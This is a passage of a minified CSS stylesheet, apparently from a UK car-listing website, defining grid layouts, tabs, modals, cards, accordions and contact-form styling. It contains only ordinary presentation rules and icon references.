a:hover{color:#1f8745;text-decoration:underline}.mot-footer__links .btn--link{text-decoration:none}.mot-footer__links .btn--link:hover{text-decoration:underline}.mot-footer__legal{color:#454746}.separator{background:#e2e7e5;width:1px}@media (min-width:1024px){.mot-footer__links{border-right:1px solid #e2e7e5}.mot-footer__links li{width:100%}}.grid{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-columns:repeat(12,1fr);display:grid}.grid.grid-odd-span>:nth-child(odd):last-child{grid-column:1/-1}.grid.grid-pad .col{padding:.5rem}.grid.no-col-gap{grid-column-gap:0}.grid.no-row-gap{grid-row-gap:0}.grid.half-col-gap{grid-column-gap:.5rem}.grid.half-row-gap{grid-row-gap:.5rem}.grid.no-gaps{grid-column-gap:0;grid-row-gap:0}.grid.grid-flex .col{flex-direction:column;display:flex}.grid.grid-auto{grid-template-columns:auto;grid-auto-flow:column}.grid.grid-auto.grid-pad>*{padding:.5rem}.grid.grid-auto-wrap{grid-template-columns:repeat(auto-fit,minmax(100px,1fr))}.grid.grid-auto-wrap.grid-pad>*{padding:.5rem}.grid.grid-bottom-element>*{grid-template-rows:auto 1fr;display:grid}.grid.grid-bottom-element>* :last-child{place-self:end center}.grid.grid-section-r-spacing{grid-row-gap:1.5rem}@media (max-width:960px){.grid.grid-scroll{grid-template-columns:repeat(auto-fill,60px);grid-auto-columns:minmax(60px,1fr);grid-auto-flow:column;padding-bottom:2rem;overflow-x:auto}}.grid-centered{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-columns:repeat(6,1fr);display:grid}.grid-centered .grid-item{grid-column:span 2}.grid-centered .grid-item:last-child:nth-child(3n-1){grid-column-end:-2}.grid-centered .grid-item:nth-last-child(2):nth-child(3n+1){grid-column-end:4}.grid-centered .grid-item:last-child:nth-child(3n-2){grid-column-end:5}.col{grid-column:span 12}@media (min-width:0){.xs-12{grid-column:span 12}.xs-order-12{order:12}.xs-11{grid-column:span 11}.xs-order-11{order:11}.xs-10{grid-column:span 10}.xs-order-10{order:10}.xs-9{grid-column:span 9}.xs-order-9{order:9}.xs-8{grid-column:span 8}.xs-order-8{order:8}.xs-7{grid-column:span 7}.xs-order-7{order:7}.xs-6{grid-column:span 6}.xs-order-6{order:6}.xs-5{grid-column:span 5}.xs-order-5{order:5}.xs-4{grid-column:span 4}.xs-order-4{order:4}.xs-3{grid-column:span 3}.xs-order-3{order:3}.xs-2{grid-column:span 2}.xs-order-2{order:2}.xs-1{grid-column:span 1}.xs-order-1{order:1}}@media (min-width:480px){.s-12{grid-column:span 12}.s-order-12{order:12}.s-11{grid-column:span 11}.s-order-11{order:11}.s-10{grid-column:span 10}.s-order-10{order:10}.s-9{grid-column:span 9}.s-order-9{order:9}.s-8{grid-column:span 8}.s-order-8{order:8}.s-7{grid-column:span 7}.s-order-7{order:7}.s-6{grid-column:span 6}.s-order-6{order:6}.s-5{grid-column:span 5}.s-order-5{order:5}.s-4{grid-column:span 4}.s-order-4{order:4}.s-3{grid-column:span 3}.s-order-3{order:3}.s-2{grid-column:span 2}.s-order-2{order:2}.s-1{grid-column:span 1}.s-order-1{order:1}}@media (min-width:768px){.grid.grid-section-r-spacing{grid-row-gap:2rem}.m-12{grid-column:span 12}.m-order-12{order:12}.m-11{grid-column:span 11}.m-order-11{order:11}.m-10{grid-column:span 10}.m-order-10{order:10}.m-9{grid-column:span 9}.m-order-9{order:9}.m-8{grid-column:span 8}.m-order-8{order:8}.m-7{grid-column:span 7}.m-order-7{order:7}.m-6{grid-column:span 6}.m-order-6{order:6}.m-5{grid-column:span 5}.m-order-5{order:5}.m-4{grid-column:span 4}.m-order-4{order:4}.m-3{grid-column:span 3}.m-order-3{order:3}.m-2{grid-column:span 2}.m-order-2{order:2}.m-1{grid-column:span 1}.m-order-1{order:1}}@media (min-width:1024px){.grid.grid-section-r-spacing{grid-row-gap:2.5rem}.l-12{grid-column:span 12}.l-order-12{order:12}.l-11{grid-column:span 11}.l-order-11{order:11}.l-10{grid-column:span 10}.l-order-10{order:10}.l-9{grid-column:span 9}.l-order-9{order:9}.l-8{grid-column:span 8}.l-order-8{order:8}.l-7{grid-column:span 7}.l-order-7{order:7}.l-6{grid-column:span 6}.l-order-6{order:6}.l-5{grid-column:span 5}.l-order-5{order:5}.l-4{grid-column:span 4}.l-order-4{order:4}.l-3{grid-column:span 3}.l-order-3{order:3}.l-2{grid-column:span 2}.l-order-2{order:2}.l-1{grid-column:span 1}.l-order-1{order:1}}@media (min-width:1200px){.grid.grid-section-r-spacing{grid-row-gap:3rem}.xl-12{grid-column:span 12}.xl-order-12{order:12}.xl-11{grid-column:span 11}.xl-order-11{order:11}.xl-10{grid-column:span 10}.xl-order-10{order:10}.xl-9{grid-column:span 9}.xl-order-9{order:9}.xl-8{grid-column:span 8}.xl-order-8{order:8}.xl-7{grid-column:span 7}.xl-order-7{order:7}.xl-6{grid-column:span 6}.xl-order-6{order:6}.xl-5{grid-column:span 5}.xl-order-5{order:5}.xl-4{grid-column:span 4}.xl-order-4{order:4}.xl-3{grid-column:span 3}.xl-order-3{order:3}.xl-2{grid-column:span 2}.xl-order-2{order:2}.xl-1{grid-column:span 1}.xl-order-1{order:1}}.tabbed [role=tablist]{border-bottom:1px solid #e2e7e5;display:flex;position:relative;overflow:hidden}.tabbed [role=tablist] li{cursor:pointer;background:0 0;width:10rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;line-height:1;position:relative}.tabbed [role=tablist] a{color:#050f0c;text-align:center;width:100%;height:100%;padding:.675rem 0;text-decoration:none;display:block}.tabbed [role=tablist] button{color:#050f0c;cursor:pointer;text-align:center;background-color:#0000;border:none;width:100%;margin:0;padding:.45rem 0;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;text-decoration:none;display:block}.tabbed [role=tablist] button:hover,.tabbed [role=tablist] a:hover{color:#1f8745}.tabbed [role=tablist] button:focus,.tabbed [role=tablist] button:active,.tabbed [role=tablist] a:focus,.tabbed [role=tablist] a:active,.tabbed [role=tablist] [aria-selected=true],.tabbed [role=tablist] [data-selected=true]{border-bottom:3px solid #050f0c;outline:none;text-decoration:none}.tabbed [role=tablist] button:focus:hover,.tabbed [role=tablist] button:active:hover,.tabbed [role=tablist] a:focus:hover,.tabbed [role=tablist] a:active:hover,.tabbed [role=tablist] [aria-selected=true]:hover,.tabbed [role=tablist] [data-selected=true]:hover{color:#050f0c}.tabbed section:focus{outline:none}.tabbed [hidden]{display:none}.tab-container.no-padding .tabbed{padding:0}.ad-board-any{text-align:center;overflow:hidden}@media (max-width:744px){.ad-mobile{text-align:center;z-index:2000;background-color:#0005;position:fixed;top:auto;bottom:0;left:0;right:0}}picture.slot{text-align:center;width:100%;height:auto;margin:1rem auto;display:inline-block}picture.slot img{max-width:100%;margin:auto}@keyframes fade-drop-in{0%{opacity:0;transform:translateY(-50%)}to{opacity:1;transform:translate(0,0%)}}@-webkit-keyframes fade-trans-in{0%{opacity:0;-webkit-transform:translateY(-100%)}to{opacity:1;-webkit-transform:translate(0,0)}}@keyframes fade-trans-in{0%{opacity:0;transform:translateY(-100%)}to{opacity:1;transform:translate(0,0)}}@keyframes fade-slide-down{0%{opacity:0;height:auto;max-height:0;overflow:hidden}30%{opacity:1}to{max-height:9999px}}@keyframes fade-in{0%{opacity:0}to{opacity:1}}@keyframes fade-out{0%{opacity:1}to{opacity:0}}@-webkit-keyframes pulse{0%{-webkit-transform:scale(1)}50%{-webkit-transform:scale(1.05)}to{-webkit-transform:scale(1)}}@keyframes pulse{0%{transform:scale(1)}50%{transform:scale(1.05)}to{transform:scale(1)}}@-webkit-keyframes ui-pulse{0%{-webkit-transform:scale(1)}25%{-webkit-transform:scale(.95)}to{-webkit-transform:scale(1)}}@keyframes ui-pulse{0%{transform:scale(1)}25%{transform:scale(.95)}to{transform:scale(1)}}@keyframes pulse-opacity{0%{opacity:1}50%{opacity:.5}to{opacity:1}}.card{border:1px solid #e2e7e5;border-radius:1rem;padding:1rem}.card.last-child{margin-bottom:1rem}.card.squared{border-radius:0}.card.standout{box-shadow:0 6px 16px #0000001f}.card.no-border{border:none}a.card p{color:#454746}a.card:hover,a.card:focus{color:inherit;text-decoration:none}a.card:hover .btn,a.card:focus .btn{text-decoration:underline}a.card:focus{border-color:#cbc5f8}@media (min-width:768px){.card{padding:1.5rem}}@media (min-width:1024px){.card{padding:2rem}}@media (min-width:1200px){.card{padding:2.5rem}}.m-close{cursor:pointer;z-index:10;background-color:#0000;border:0;width:1em;height:1em;padding:0;font-size:1.5rem;line-height:1em;display:block;position:absolute;top:.75rem;right:.75rem}.m-close:active,.m-close:focus{outline-offset:-1px;outline:1px dashed #51f58d;text-decoration:underline}.page-section{padding:1rem}.page-section-content{padding-left:1rem;padding-right:1rem}.page-section-padding{margin-top:-1rem;padding:1rem .2rem}.page-section-title{margin-bottom:1rem}@media (min-width:480px){.page-section{padding:1.5rem}.page-section-grid{grid-column-gap:1.5rem;grid-row-gap:1.5rem}.page-section-title{margin-bottom:1.5rem}}@media (max-width:767px){.page-section.no-gap-s{padding:1rem 0}}@media (min-width:768px){.page-section{padding:2rem}.page-section-grid{grid-column-gap:2rem;grid-row-gap:2rem}.page-section-content{padding-left:1.5rem;padding-right:1.5rem}.page-section-title{margin-bottom:2rem}}@media (min-width:1024px){.page-section{padding:2.5rem}.page-section-grid{grid-column-gap:2.5rem;grid-row-gap:2.5rem}.page-section-content{padding-left:2rem;padding-right:2rem}.page-section-title{margin-bottom:2.5rem}}@media (min-width:1200px){.page-section{padding:3rem}.page-section-grid{grid-column-gap:3rem;grid-row-gap:3rem}.page-section-content{padding-left:2.5rem;padding-right:2.5rem}.page-section-title{margin-bottom:3rem}}@-webkit-keyframes mpulse{0%{opacity:.75;-webkit-transform:scale(.1)}to{opacity:0;-webkit-transform:scale(1)}}@keyframes mpulse{0%{opacity:.75;transform:scale(.1)}to{opacity:0;transform:scale(1)}}.scrollbar::-webkit-scrollbar-track{background-color:#fff;border-radius:10px;box-shadow:inset 0 0 6px #0003}.scrollbar::-webkit-scrollbar{background-color:#fff;border-radius:10px;width:5px;height:7px}.scrollbar::-webkit-scrollbar-thumb{background-color:#050f0c;border-radius:10px}.switch{text-align:center;position:relative;transform:translateZ(0)}.switch.hide{display:none}.switch .m-label{color:#050f0c;cursor:pointer;vertical-align:middle;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem}.switch .m-label:hover{color:#fff}.switch .m-label.active{color:#fff;cursor:default}.switch .m-switch{opacity:0;max-width:0;max-height:0;margin:0;position:absolute}.switch .m-switch+label{cursor:pointer;-webkit-tap-highlight-color:#fff0;text-indent:-5000px;vertical-align:middle;background:#fff5;border-radius:12px;width:48px;height:24px;margin:0 2%;display:inline-block;position:relative}.switch .m-switch+label:before,.switch .m-switch+label:after{content:"";border-radius:50%;width:20px;height:20px;transition:transform .15s ease-in-out;display:block;position:absolute;top:-2px;left:0}.switch .m-switch+label:after{background:#fff;border:4px solid #51f58d;box-shadow:0 0 3px #0005}.switch .m-switch:checked+label:before{width:48px}.switch .m-switch:checked+label:after{transform:translate(20px)}.switch .tooltip{float:right;margin-right:5px}.dealeradmin .overlay-inner{width:90%;max-width:800px;padding:2rem}.dealeradmin .overlay-inner a:hover{text-decoration:none}.bc{z-index:1;background:#fff;border-bottom:1px solid #e2e7e5;line-height:1;position:relative}.bc__inner{white-space:nowrap;align-items:center;max-width:1600px;margin:0 auto;padding:.5rem 1.25rem;font-size:0;display:flex;overflow:hidden}.bc__list{white-space:normal;padding-right:1.75rem;display:flex}.bc__item{color:#050f0c;white-space:nowrap;padding-right:0;font-size:1rem;line-height:1.25rem;display:none}.bc__item a{color:#1f8745}.bc .home{color:#1f8745;margin-right:.25rem;font-size:0}@media (max-width:479px){.bc__item:nth-last-child(2){background:0 0;display:inline-block}.bc__item:nth-last-child(2) a:before{color:#454746;content:"Back to "}.bc .home--single{font-size:.75rem;line-height:1.25rem}.bc .home--single .home__back{color:#454746}}@media (min-width:480px){.bc .home{background-image:none;width:auto;margin-right:0;font-size:.75rem;line-height:1.25rem}.bc .home__back{display:none}.bc__item{align-items:center;font-size:.75rem;display:flex}.bc__item:before{content:"";background:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/chevron-right-grey.svg) 50% no-repeat;width:.5rem;height:.5rem;padding:0 .25rem}}@media (min-width:768px){.bc{display:block}}@media (min-width:1600px){.bc__inner{padding:.5rem 0}}.cazoo-app-banner{min-height:2.375rem;max-height:2.375rem}.cazoo-qr .overlay-inner{max-width:500px}@media (max-width:479px){.cazoo-app-banner .btn--txt{font-size:.75rem}.cazoo-app-banner .cazoo-app-banner--logo{height:.625rem}}.overlay{z-index:5005;background-color:#00000080;justify-content:center;align-items:center;padding:0;display:flex;position:fixed;top:0;bottom:0;left:0;right:0}.overlay .m-close{font-size:2rem}.overlay .modal-loading .spinner{width:2rem;height:2rem}.overlay .modal-loading .spinner .path{stroke:#050f0c}.overlay.modal-iframe .overlay-inner{box-shadow:none;background-color:#0000;width:100%;max-width:1060px;max-height:100%;padding:0;position:relative;overflow-y:hidden}.overlay.modal-iframe .iframe-container{max-height:100%;overflow:auto}.overlay.modal-iframe iframe{background:#fff;width:1px;min-width:100%}.overlay.modal-iframe .video-modal{height:0;padding-top:25px;padding-bottom:56.25%;position:relative}.overlay.modal-iframe .video-modal iframe{width:100%;height:100%;position:absolute;top:0;left:0}.overlay.carousel .m-close:focus{outline:1px dotted #fff}.overlay.ios_device .overlay-inner{overflow-y:scroll}.overlay-inner{-webkit-overflow-scrolling:touch;background:#fff;border-radius:1rem;width:100%;max-width:945px;max-height:100%;margin:0 1rem;position:relative;overflow-y:scroll;box-shadow:0 2px 3px #000}@media (min-width:375px){.overlay.modaliframe .overlay-inner{padding:1rem}}@media (min-width:768px){.overlay-inner{overflow-y:auto}.overlay.modaliframe .overlay-inner{max-width:1000px;padding:2rem}}.radix_modal__overlay{z-index:5001;background:#00000080;position:fixed;top:0;bottom:0;left:0;right:0}.radix_modal__content{z-index:5001;background:#fff;border-radius:.75rem;outline:none;flex-direction:column;width:100%;max-width:96vw;max-height:80vh;display:flex;position:fixed;top:50%;left:50%;overflow:hidden;transform:translate(-50%,-50%);box-shadow:0 .5rem 2.5rem #0000001f}.radix_modal__header{background:#f1f3f2;align-items:center;padding:.75rem .5rem .5rem 1rem;display:flex}.radix_modal__title{color:#050f0c;flex:auto;max-height:2.6em;margin:0;font-size:1rem;font-weight:700;line-height:1.3;overflow:hidden}.radix_modal__close{cursor:pointer;background:0 0;border:0;justify-content:center;align-items:center;width:40px;height:40px;padding:0;display:inline-flex}.radix_modal__close.no-title{position:absolute;top:0;right:.5rem}.radix_modal__close:hover{opacity:.5}.radix_modal__body{-webkit-overflow-scrolling:touch;flex:auto;min-height:0;padding:0;overflow:auto}.radix_modal__body.padded,.radix_modal__body>.page-section{padding:1.5rem}.radix_modal__fallback{text-align:center}@media (min-width:768px){.radix_modal__content{width:31.25rem}.radix_modal__content.small-modal{width:23rem}.radix_modal__content.medium-modal{width:40rem}.radix_modal__content.large-modal{width:60rem}.radix_modal__content.full-modal{width:100%}.radix_modal__header{padding-left:2rem;padding-right:1rem}.radix_modal__title{font-size:1.125rem}.radix_modal__body.padded,.radix_modal__body>.page-section{padding:2rem}}.overlay-content{padding:2rem}.overlay-content__title{margin-bottom:.5rem;font-size:2.2rem;line-height:1.3}.overlay-content__copy{margin-bottom:1rem}.overlay.success .overlay-inner{max-width:800px;padding:1rem}@media (min-width:480px){.overlay.success .overlay-inner{padding:2rem}}@media (min-width:768px){.overlay.success .overlay-inner{padding:4rem 5rem}}.success-logo-header{height:26px;margin-top:-3px}.success-logo{width:65px}.success-my-garage{grid-row-gap:0}.circle-65{border-radius:100%;justify-content:center;align-items:center;width:65px;height:65px;display:flex}.circle-65 svg{width:40px}@media (min-width:768px){.success-item-text{text-align:center;width:100%}.success-logo-header{margin-left:auto;margin-right:auto}}.spinner{vertical-align:middle;width:1rem;height:1rem;margin:0 .25rem;display:inline-block;position:relative}.spinner .path,.spinner .svg-path{fill:none;stroke-dasharray:110 50;stroke-width:7px;transform-origin:50%;animation:2s linear infinite spinner_rotate}.spinner .path{stroke:#00000080}.btn--spinner .spinner{margin:0;position:absolute;top:50%;right:.5rem;transform:translateY(-50%)}.btn--spinner.btn--txt .spinner{position:relative;top:6px;right:0}@keyframes spinner_rotate{to{transform:rotate(360deg)}}.grecaptcha-badge:not([data-style=inline]){visibility:hidden}.recaptcha{justify-self:start}.overlay-inner:has(.overlay-form){max-width:800px}.contact-title{margin-top:0;margin-bottom:.5rem;padding-right:2rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1.8rem}.contact-msg{font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.75rem;line-height:1rem}.contact-field{width:100%;margin:.5rem 0}textarea.contact-field{resize:none}.contact-checkwrap{-webkit-text-size-adjust:none;text-size-adjust:none;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.875rem;font-weight:400;line-height:1.125rem}.contact-checkwrap input{clip:rect(0 0 0 0);border:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden}.contact-checkwrap input:focus+label{text-decoration:underline}.contact-checkwrap label{cursor:pointer;align-items:center;min-height:20px;display:flex}.contact-checkwrap input+label:before{content:" ";vertical-align:middle;border:1px solid #454746;width:20px;min-width:20px;height:20px;margin-right:.4rem;font-size:.9rem;display:inline-block}.contact-checkwrap input:checked+label:before,.contact-checkwrap input.optOut:not(:checked)+label:before{content:" ";background:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/tick-checkbox.svg) no-repeat}.contact-checkwrap input.optOut:checked+label:before{content:" ";background:0 0}.contact-checkwrap--align-start label{align-items:flex-start}.contact-checkwrap--sml label{font-size:12px}.contact-checkwrap--sml input+label:before{width:15px;min-width:15px;height:15px}.text-limit{z-index:2;background:#fff;font-size:.8rem;position:absolute;bottom:10px;right:20px}.text-limit.green{color:green}.text-limit.orange{color:orange}.text-limit.red{color:red}.text-limit-error{bottom:40px}.contact-user-options{grid-area:contact-user-options}.contact-user-details{grid-area:contact-user-details}.contact-message{grid-area:contact-message}.overlay-form-grid{grid-template-columns:1fr;grid-template-areas:"contact-user-details""contact-user-options""contact-message";grid-auto-rows:minmax(min-content,max-content);display:grid}.overlay-form-grid .contact-message{margin-top:0}@media (min-width:480px){.recaptcha{justify-self:end}}@media (min-width:768px){.overlay-form-grid{grid-template-columns:1fr 1fr;grid-template-areas:"contact-user-options contact-user-details""contact-user-options contact-message"}}.input-field{margin:1rem 0 0}.input-field input{-webkit-appearance:none;appearance:none;box-sizing:border-box;color:#454746;resize:none;-webkit-user-select:text;user-select:text;border:2px solid #e2e7e5;border-radius:.5rem;width:100%;height:auto;padding:.625rem;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem}.input-field select{width:100%}.input-field textarea{vertical-align:top;width:100%}.input-field .l-adapt{margin-top:-3.2rem;margin-bottom:0}.input-field textarea+.l-adapt{margin-top:0}.js-lazy-bg{background-position:50%;background-size:auto}.compact-card{color:#454746;background-color:#fff;border:1px solid #e2e7e5;border-radius:1rem;flex-wrap:wrap;width:265px;min-width:265px;margin:0 .5rem 1rem;padding:0;text-decoration:none;display:flex;position:relative}a.compact-card:hover .compact-card__cta{text-decoration:underline}a.compact-card:hover,a.compact-card:focus{color:inherit;border-color:#cbc5f8;text-decoration:none}.compact-card .compact-like{padding:0;position:absolute;top:6.5rem;right:.5rem}.compact-card__title{color:#050f0c;text-align:left;width:100%;margin-bottom:0}.compact-card__sub{grid-area:compact-sub;margin:0;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;font-weight:400}.compact-card__info li:not(:last-child){border-right:1px solid #050f0c;margin-right:.5rem;padding-right:.5rem}.compact-card__info abbr{text-decoration:none}.compact-card__image{text-align:center;background:#e2e7e5;border-top-left-radius:1rem;border-top-right-radius:1rem;width:100%;max-width:100%;display:inline-block;position:relative;overflow:hidden}.compact-card__image .lazy:before{content:"";width:100%;padding-top:45%;display:block}.compact-card__image .lazy img{width:100%;height:auto;animation:.3s forwards fade-in;position:absolute;top:-25%;left:50%;transform:translate(-50%)}.compact-card__cta{margin-left:auto}.compact-card-select{cursor:pointer;z-index:2;background:#fff;border:1px solid #e2e7e5;border-top-left-radius:.5rem;border-bottom-right-radius:.5rem;justify-content:center;align-items:center;width:40px;height:40px;display:flex;position:absolute;bottom:0;right:0}.compact-card-select svg{width:2rem;height:2rem}.sl-count{display:flex;position:relative}.sl-count svg{width:25px;height:25px}.sl-count__num{color:#fff;text-align:center;width:25px;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.875rem;line-height:22px;position:absolute;left:0;right:0}.sl{grid-template-columns:1fr;grid-template-areas:"sl__header""sl__vehicles""compare-sl";width:100%;padding:1rem;display:grid}.sl .scrollbar::-webkit-scrollbar-thumb{background-color:#51f58d}.sl__header{grid-area:sl__header}.sl__header .sl-count{margin-right:.5rem}.sl__header .sl-count__num{color:#fff}.sl__vehicles{grid-area:sl__vehicles;max-width:100%;margin-top:.5rem;overflow:auto}.sl__vehicles-container{margin:0 .5rem}.sl__inner{padding:.5rem 0 1.5rem;display:inline-flex}.sl .compact-card{margin:0}.compare-sl{grid-area:compare-sl}@media (min-width:1024px){.sl{grid-template-columns:minmax(250px,1fr) 5fr;grid-template-areas:"sl__header sl__vehicles""compare-sl sl__vehicles";padding:2rem}.sl__vehicles{text-align:left}.sl__header p{padding-right:1rem}}.rv{grid-template-columns:1fr;grid-template-areas:"rv__title""rv__vehicles";width:100%;padding:0 1rem;display:grid}.rv__title{grid-area:rv__title}.rv__title svg{vertical-align:middle;width:1.5rem;margin:0 .5rem 0 .2rem}.rv__vehicles{grid-area:rv__vehicles;max-width:100%;margin-top:.5rem;overflow:auto}.rv__inner{padding:.5rem 0 1.5rem;display:inline-flex}.rv .compact-card{margin:0 .5rem}.rv .input-container{max-width:200px}.rv .input-container input{width:100%}.rv .input-container.has-error input{border-color:#a61b14;border-radius:.5rem .5rem 0 0}.rv .input-container.has-error .error{border-radius:0 0 .5rem .5rem}@media (min-width:1024px){.rv{grid-template-columns:minmax(250px,1fr) 5fr;grid-template-areas:"rv__title rv__vehicles""rv__title rv__vehicles";padding:2rem}.rv__vehicles{text-align:left}.rv__title p{padding-right:1rem}}.compare-sl{text-align:center;width:100%}.compare-sl__heart{width:auto;height:15px;margin:.25rem .25rem 0}.compare-sl .err{line-height:1.25rem}@media (min-width:1024px){.compare-sl{text-align:left}.compare-sl .btn{margin-bottom:0}.compare-sl .err{margin-top:1rem}}.compact-like{cursor:pointer;background:#fff;border:none;border-radius:100%;justify-content:center;align-items:center;width:40px;height:40px;padding:0;display:flex;box-shadow:0 2px 5px #00000040}.compact-like:focus{border:2px solid #454746;outline:none}@media not all and (pointer:coarse){.compact-like:hover:not(:focus){box-shadow:0 2px 16px #0003!important}}.compact-like svg{width:27px;padding-top:2px}.advertise-with-us{text-align:left;background:#fff;border:1px solid #e2e7e5;border-radius:1rem;grid-template-columns:minmax(0,1fr) auto;align-items:start;gap:.625rem;max-width:21.5rem;padding:1rem;display:grid}.advertise-with-us__title,.advertise-with-us__button{grid-column:1}.advertise-with-us__image{grid-area:1/2/3}.advertise-footer{margin-top:1rem}@media (max-width:1023px){.main-nav .advertise-with-us{margin-top:1rem}.advertise-footer .advertise-with-us{text-align:center;grid-template-columns:1fr}.advertise-footer .advertise-with-us .advertise-with-us__image{grid-column:1}}@media (min-width:1024px){.advertise-with-us{max-width:25rem}.main-nav .advertise-with-us{background:0 0;border:none;border-radius:0;padding:0;display:block}.main-nav .advertise-with-us .advertise-with-us__title,.main-nav .advertise-with-us .advertise-with-us__image{display:none}.main-nav .advertise-with-us .advertise-with-us__button .btn{color:#050f0c;text-transform:capitalize;white-space:nowrap;border:none;border-bottom:4px solid #0000;border-radius:0;height:-webkit-fit-content;height:fit-content;margin-bottom:.5rem;padding:1.5rem 1rem 1rem;line-height:normal;display:block}.main-nav .advertise-with-us .advertise-with-us__button .btn:active{background-color:#0000}.main-nav .advertise-with-us .advertise-with-us__button .btn:hover{background-color:#0000;border-color:#0000 #0000 #050f0c;border-bottom-style:solid;border-bottom-width:4px}}.toast{border-radius:.5rem;align-items:center;width:100%;max-width:480px;height:40px;margin:0 .5rem;padding:0 1rem;display:flex}.toast .label{margin-right:auto}.toast svg{width:1rem;height:1rem;padding:0 .5rem}.toast button{margin:0}.toast button:focus,.toast button:active,.toast button:hover{color:#fff}.accordion{border:1px solid #e2e7e5;border-radius:1rem;margin-top:1rem}.accordion.no-margin{margin-top:0}.accordion.warning{border-left:5px solid #edc843}.accordion .accordion-title{color:#050f0c;cursor:pointer;text-align:left;background:0 0;border:none;border-radius:1rem;grid-template-columns:1fr auto;align-items:center;width:100%;padding:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;display:grid}.accordion .accordion-title svg{width:1.5rem;height:1.5rem}.accordion .accordion-title.accordion-icon{grid-template-columns:auto 1fr auto}.accordion .accordion-title.accordion-icon .accordion-pre-icon{width:1.25rem;padding-right:.5rem}.accordion .accordion-title .accordion-chevron{will-change:transform;width:1.25rem;padding-left:.5rem;transition:transform .5s}.accordion .accordion-title .accordion-chevron.accordion-chevron-up{transform:rotate(-90deg)}.accordion .accordion-title .accordion-chevron.accordion-chevron-down{transform:rotate(90deg)}.accordion .accordion-content{padding:0 1rem 1rem}.accordion .accordion-content>:first-child{margin-top:0}.flex>[class^=box-]{margin-top:1rem}.flex .box-1{flex-basis:100%}.flex .box-2{flex-basis:50%}.flex .box-3{flex-basis:33.3333%}.flex .box-4{flex-basis:25%}.flex .box-5{flex-basis:20%}.flex .box-10{flex-basis:10%}.flex.no-gutter>[class^=box-]{margin-top:0}.box-auto{flex:auto}.box-shrink{flex-shrink:1}.box-grow{flex-grow:1}@media screen and (min-width:768px){.flex>[class^=box-]{margin-top:0;margin-left:.5rem;margin-right:.5rem}.flex .box-1{flex-basis:100%}.flex .box-2{flex-basis:calc(50% - .5rem)}.flex .box-3{flex-basis:calc(33.3333% - .6667rem)}.flex .box-4{flex-basis:calc(25% - .75rem)}.flex .box-5{flex-basis:calc(20% - .8rem)}.flex .box-10{flex-basis:calc(10% - .9rem)}.flex .box-2:nth-child(odd){margin-left:0}.flex .box-2:nth-child(2n+2){margin-right:0}.flex .box-3:nth-child(3n+1){margin-left:0}.flex .box-3:nth-child(3n+3){margin-right:0}.flex .box-4:nth-child(4n+1){margin-left:0}.flex .box-4:nth-child(4n+4){margin-right:0}.flex .box-5:nth-child(5n+1){margin-left:0}.flex .box-5:nth-child(5n+5){margin-right:0}.flex .box-10:nth-child(10n+1){margin-left:0}.flex .box-10:nth-child(10n+10){margin-right:0}.flex.no-gutter>[class^=box-]{margin-left:0;margin-right:0}.flex.no-gutter .box-1{flex-basis:100%}.flex.no-gutter .box-2{flex-basis:50%}.flex.no-gutter .box-3{flex-basis:33.3333%}.flex.no-gutter .box-4{flex-basis:25%}.flex.no-gutter .box-5{flex-basis:20%}.flex.no-gutter .box-10{flex-basis:10%}}.flex-container{width:100%;max-width:1260px;margin:0 auto;display:flex}.flex-container.row{flex-direction:row}.flex-container.column,.flex-container.sml-column-lrg-row{flex-direction:column}.flex-container.center{align-items:center}@media screen and (min-width:768px){.flex-container.sml-column-lrg-row{flex-direction:row}}.row{flex-flow:wrap;width:100%;display:flex}.column,.double-column{flex-direction:column;flex-basis:100%;max-width:100%;display:flex}.column.sml,.double-column.sml{flex:1}.column img,.double-column img{align-self:center}.column.shrink,.double-column.shrink{flex:0}.column.shrink.min-width,.double-column.shrink.min-width{min-width:100px}.column.col-btn,.double-column.col-btn{flex:none}.double-column.sml{flex:2}.gutter>.column{margin-top:1rem}.gutter>.column:first-child{margin-top:0}.gutter>.column.sml{margin-top:0;margin-left:.5rem}.gutter>.column.sml:first-child{margin-left:0}.gutter-padding>.column{padding-top:1rem}.gutter-padding>.column.sml{padding-top:0;padding-left:.5rem}.gutter-padding>.column.sml:first-child{padding-left:0}.equal-height .column>:first-child,.equal-height .column-2>:first-child,.equal-height .column-3>:first-child,.equal-height .column-4>:first-child,.equal-height .column-5>:first-child,.equal-height .column-auto>:first-child{height:100%}.scrollable{flex-wrap:nowrap;overflow:auto}.scrollable>.column{flex:0 0 250px}.scrollable.gutter>.column{margin:0 .5rem 1rem}.scrollable.gutter>.column:first-child{margin-left:auto}.scrollable.gutter>.column:last-child{margin-right:auto}@media screen and (min-width:768px){.scrollable>.column{flex:0 0 300px}}@media (min-width:1199px){.scrollable>.column{flex:0 0 400px}}@media screen and (min-width:768px){.row.sml-reverse{flex-direction:row-reverse}.column{flex:1}.double-column{flex:2}.gutter>.column,.gutter>.double-column{margin-top:0;margin-left:.5rem;margin-right:.5rem}.gutter>.column:first-child,.gutter>.double-column:first-child{margin-left:0}.gutter>.column:last-child,.gutter>.double-column:last-child{margin-right:0}.gutter-padding>.column,.gutter-padding>.double-column{padding-top:0;padding-left:.5rem;padding-right:.5rem}.gutter-padding>.column:first-child,.gutter-padding>.double-column:first-child{padding-left:0}.gutter-padding>.column:last-child,.gutter-padding>.double-column:last-child{padding-right:0}.ie .column-2{flex:50%}.ie .column-2:nth-child(2n){padding-left:0}.ie 